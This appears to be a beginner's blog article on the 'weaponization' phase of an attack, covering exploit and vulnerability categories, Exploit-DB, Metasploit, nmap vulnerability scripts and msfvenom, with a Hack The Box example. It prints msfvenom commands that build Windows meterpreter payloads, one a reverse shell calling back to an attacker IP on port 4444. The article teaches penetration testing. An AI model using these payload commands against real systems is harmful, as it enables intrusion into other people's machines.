Cybersecurity for Beginners - Part 3: Weaponization
Part three in Andy's Cybersecurity For Beginners series. In this episode he enthusiastically covers weaponization.

In my first article on cybersecurity for beginners I gave an overview on the different phases of attack, in my second article I focused on reconnaissance. This article focuses on weaponization.
Weaponize It!
There are many tools you can use, but I'll focus on a couple in particular, listing the others without details (or this article will become too long).
But first, let's define the goal of this phase. Armament, we mainly identify possible vulnerabilities and later retrieve all possible exploits, codes, tools, actions and any other artifacts that can help us make the attack. It should be considered that the attack could also be a series of actions to be performed in sequence; imagine a portal that allows the upload of files without control on the MIME Type or any type of cross-site scripting attack or SQL injection. Beyond the specific mode of execution (the specific QUERY that you want to achieve, the file whose you want to upload or scripting code to change the behavior of the page), in most cases, there will be nothing to download or run, but you will have to adapt the attack to your needs. I imagine, however, that the idea of "armament" expresses well the task to be performed.
A small digression. We keep talking about vulnerabilities and exploits, I'm sure that even if you are not so experienced, you probably have an idea about what is a vulnerability, probably a little less about what an exploit is, but I think that it's time to give a correct definition and categorization (summary, for experts in the field, before I will be hit by the rotten tomatoes that will start to fly).
Vulnerability: A component of a system where security measures are absent, reduced or compromised, representing a weak point of the system, allowing a hacker to compromise the security level of the entire system.
Exploit: Type of script, virus, worm or binary data portion that exploits a vulnerability to create unexpected behavior in software, hardware, or electronic systems.
To identify different types of attacks, it is possible to relate vulnerabilities and exploits in the same categories:
- Buffer Overflow - An error condition that occurs at runtime when, in a buffer of a given size, larger data are written. Normally, an attack of this type causes a crash of the system (or process) or data compromise.
- Injection - Takes place through data input into a system through the normal interfaces developed for the collection of information, which cause abnormal behaviors during their interpretation by the system. There are different types of injection:
- SQL Injection - It is inserted into the partial SQL code that added inside the original query, disrupts the normal behavior and generates a new query that abnormally affects the database (retrieving data not related to the research carried out, inputting or modifying data within the database).
- Cross-site scripting - also known as XSS, is a vulnerability that allows you to insert or execute client-side code to make a set of attacks, for example, harvesting, handling and re-routing of confidential information and alteration of the dynamic behavior of web pages.
- Server-Side Code Evaluation - It consists of the possibility to perform server-side code by "running" functions such as, for example, eval() in php.
- Remote File Injection - or RFI, mainly found in the web systems, provides for the introduction of entire portions of code inside the source side server, through the inclusion of language functions (usually an interpreted language).
- Shell Injection - A special case, similar to the "server-side code evaluation". It is not a programming code, but a shell command, where the result is returned as the output of the activities carried out client-side. - Security Bugs - Portions of code that allow unwanted authentication and authorization, usually caused by bad developer programming.
- Access Issues - They are administration privileges and permissions available to non administrative users; usually caused by incorrect configuration by network system engineers.
The execution of the exploit can be:
- Remote - The attack is launched using a computer within the same local network as the victim or through the internet.
- Local - You must have access to the vulnerable system. They can also be used remotely if the hacker has already gained access to the machine using a remote exploit.
- Client-side - In this category are collected those types of attacks that are not known to be purely routed through another device but are somehow delivered to the victim which then activates the attack by interacting exploits (such as phishing).
Exploit-DB
Exploit Database is a project by Offensive Security, the creator of the Kali Linux distribution, and is the leading body for the provision of computer security courses and penetration testing, based on certifications created by them. The project is available through the portal exploit-db.com and is an archive of exploits and vulnerabilities, used by penetration testers (not only), to offer the most comprehensive collection of exploits.
The only thing to do is use the portal searching the vulnerability of the systems that you have identified. The interface is really simple and intuitive, filters will allow for very comprehensive cross-searches.

Exploits are available as source code to be downloaded and run or old text format document like vintage readme. Of course, to be used depending on the nature of language.
Metasploit Framework
The Metasploit Framework is an open-source tool, part of the Metasploit Project (a cybersecurity project), for the development and execution of exploits against a remote machine, which uses the catalogue information of exploit-db to provide information about system vulnerabilities. There are different ways to use, exist GUI implemented and developed for the Metasploit Framework and tools that use it. Below I present the use via the command line.
The console is activated with the msfconsole command.
AOnce you have identified the active services on the exposed ports, version and as much information about it (for example, could also be important in what OS is running the specific service), you can make a "search" in console specifying some information (such as the name of the service, the application, the port number or other).
To give a practical example, in one of the HTB machines (for those not familiar with Hack The Box, is a laboratory networking with machines where you can play to do hackers), I remember I found a web server called "nostromo", the specific version 1.9.6 (reconnaissance). With Metasploit (I search on Exploit-DB too and I found the same result) you can write "search nostromo" to identify an interesting exploit:

A "Remote Command Execution" is a kind of "reverse shell" that allows execution of a command of the OS and returns the result in a shell, but it is not a real shell. Basically, that's all for this stage, you are simply finding and picking up your weapons, in this case, you have identified a "Remote Command Execution Exploit", set it aside and use it when it's time.
nmap
You can also identify vulnerabilities with the nmap scanning tool, already seen previously. To do that, we have to install Vulscan which is an NSE script, which extends the functionality of nmap. Installing Vulscan is not complex, it usually consists of copying a set of files to a specific folder (you can find many online tutorials on how to install Vulscan). Once you are ready, the command to use is the follows:
nmap -sV --script=vulscan/vulscan.nse <IP Address>You can also specify a specific script to verify and identify an exploit.
nmap -Pn -script <script name> <IP Address>The script must be in your nmap scripts folder (usually there are already many available). For example, the "smb-check-vulns" script identifies and verifies vulnerabilities on the SAMBA protocol for Windows-based systems. For more details, I refer you to the official documentation of nmap command and the numerous online tutorials.
CURIOSITY: You can run the nmap command directly from the console of Metasploit, through the specific command db_nmap (also available in the shell, anyway) that, in addition to making the scan, it saves the result within the Metasploit database; The syntax is similar, or the same, probably.
msfvenom
This tool is part of the phase of armament, but for its nature and way of use you will feel that when using it, you will feel like a soldier who is preparing to fight.
This tool was born from the need to generate in a simple and fast way payloads and exploits. msfvenom is a tool of the Metasploit Framework that generate viruses, bots, malware, spyware, Trojan, Worm, reverse shells and more.
Here, not only you are “arming” yourself but were even "creating" your weapons.
Some command syntax allows you to:
- Listing available payload
msfvenom -l payloads - Create an executable file (exe) with the specific payload
msfvenom -p windows/meterpreter/bind_tcp -f exe - Of course list the available formats
msfvenom --help-formats - But above all, create a shell (in this case on port 4444 on your IP address)
msfvenom -p windows/meterpreter/reverse_tcp lhost=[Attacker's IP] lport=4444 -f exe -o /tmp/my_payload.exe
Don't you feel a bit like Neo in the Matrix movie that ask for... "guns… lots of guns"!
Other projects
Here are some reliable sources and tools to be used to recover and identify exploits:
· cve.mitre.org (Common Vulnerabilities and Exposures) and nvd.nist.gov (NATIONAL VULNERABILITY DATABASE): two repositories similar to exploit-db, but the format (at least in my opinion) is more complex, the use of portals is sophisticated and not so clear.
· www.openvas.org (Open Vulnerability Assessment) and www.tenable.com/products/nessus can be considered the same security scanners; in the beginning, Nessus start as Open Source project, but later, following the commercialization, was born OpenVAS. For sure Nessus is more professional product of its "twin" OpenVAS.
· www.wireshark.org: It’s a tool that allows the analysis and sniffing packets exchanged between the various nodes of the network.

